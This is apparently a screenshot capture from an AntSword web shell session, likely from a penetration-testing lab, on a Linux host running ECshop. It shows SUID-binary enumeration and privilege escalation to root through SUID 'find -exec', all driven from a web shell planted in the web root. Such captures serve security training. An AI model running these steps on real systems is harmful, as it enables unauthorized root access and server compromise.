 中国蚁剑
AntSword 编辑 窗口 调试
>_ 172.16.100.22
系统信息: Linux meetsec_web2 4.15.0-191-generic #202-Ubuntu SMP Thu Aug 4 01:49:29 UTC 2022 x86_64
当前用户: nobody
(*) 输入 ashelp 查看本地命令
(nobody:/var/www/html/ECshop/upload) $ find / -perm -u=s -type f 2>/dev/null
/snap/core/13425/bin/mount
/snap/core/13425/bin/ping
/snap/core/13425/bin/ping6
/snap/core/13425/bin/su
/snap/core/13425/bin/umount
/snap/core/13425/usr/bin/chfn
/snap/core/13425/usr/bin/chsh
/snap/core/13425/usr/bin/gpasswd
/snap/core/13425/usr/bin/newgrp
/snap/core/13425/usr/bin/passwd
/snap/core/13425/usr/bin/sudo
/snap/core/13425/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/13425/usr/lib/openssh/ssh-keysign
/snap/core/13425/usr/lib/snapd/snap-confine
/snap/core/13425/usr/sbin/pppd
/usr/bin/passwd
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/at
/usr/bin/find
/usr/bin/newgidmap
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/bin/fusermount
/bin/mount
/bin/umount
/bin/ping
/bin/su
(nobody:/var/www/html/ECshop/upload) $ find . -exec /bin/sh -p \; -quit
(nobody:/var/www/html/ECshop/upload) $ whoami
nobody
(nobody:/var/www/html/ECshop/upload) $ find test -exec whoami \;
find: 'test': No such file or directory
(nobody:/var/www/html/ECshop/upload) $ touch test
(nobody:/var/www/html/ECshop/upload) $ find test -exec whoami \;
root
(nobody:/var/www/html/ECshop/upload) $